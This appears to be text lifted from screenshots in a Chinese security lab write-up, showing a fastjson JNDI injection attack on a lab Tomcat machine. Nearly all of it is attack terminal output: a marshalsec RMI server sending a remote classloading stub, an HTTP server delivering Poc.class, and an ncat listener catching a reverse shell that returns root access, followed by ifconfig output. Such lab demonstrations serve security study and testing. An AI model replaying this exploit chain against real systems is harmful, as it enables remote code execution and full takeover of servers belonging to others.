 # fanyibo @ 无尾熊 in ~/Desktop/fastjson-test [20:40:25]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://10.2.5.3/#Poc" 9999
* Opening JRMP listener on 9999
Have connection from /10.2.5.3:54474
Reading message...
Is RMI.lookup call for Poc 2
Sending remote classloading stub targeting http://10.2.5.3/Poc.class
Closing connection
# fanyibo @ 无尾熊 in ~/Desktop/fastjson-test [20:40:31]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.5.3 - - [13/Jan/2020 20:40:47] "GET /Poc.class HTTP/1.1" 200 -
Last login: Mon Jan 13 20:30:34 on ttys010
Unable to find any JVMs matching version "11".
# fanyibo @ 无尾熊 in ~ [20:30:38]
$ ncat -lvvp 8082
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8082
Ncat: Listening on 0.0.0.0:8082
Ncat: Connection from 10.2.5.3.
Ncat: Connection from 10.2.5.3:54476.
bash: 无法设定终端进程组(2806): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@keyi-virtual-machine:~/桌面/apache-tomcat-7.0.96/bin# id
id
uid=0(root) gid=0(root) 组=0(root)
root@keyi-virtual-machine:~/桌面/apache-tomcat-7.0.96/bin# whoami
whoami
root
root@keyi-virtual-machine:~/桌面/apache-tomcat-7.0.96/bin#
vmnet8: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 00:50:56:c0:00:08
inet 172.16.195.1 netmask 0xffffff00 broadcast 172.16.195.255
utun2: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::8f67:be81:aa69:5767%utun2 prefixlen 64 scopeid 0x15
nd6 options=201<PERFORMNUD,DAD>
utun3: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380
inet6 fe80::23f0:c8f3:d43e:9f0f%utun3 prefixlen 64 scopeid 0x16
nd6 options=201<PERFORMNUD,DAD>
en7: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=40b<RXCSUM,TXCSUM,VLAN_HWTAGGING,CHANNEL_IO>
ether 00:0e:c6:50:9c:5f
nd6 options=201<PERFORMNUD,DAD>
media: autoselect (<unknown type>)
status: inactive
# fanyibo @ 无尾熊 in ~ [20:36:15]
$ ifconfig eno
ifconfig: interface eno does not exist
# fanyibo @ 无尾熊 in ~ [20:36:18] C:1
$ ifconfig en0
en0: flags=8863<UP,BROADCAST,SMART,
options=400<CHANNEL_IO>
ether f8:ff:c2:14:9c:48
inet6 fe80::18f8:e9f9:3bba:eec%en0 prefixlen 64 secured scopeid 0x8
inet 10.2.5.3 netmask 0xfffffc00 broadcast 10.2.7.255
黑伞攻防实验室
先知社区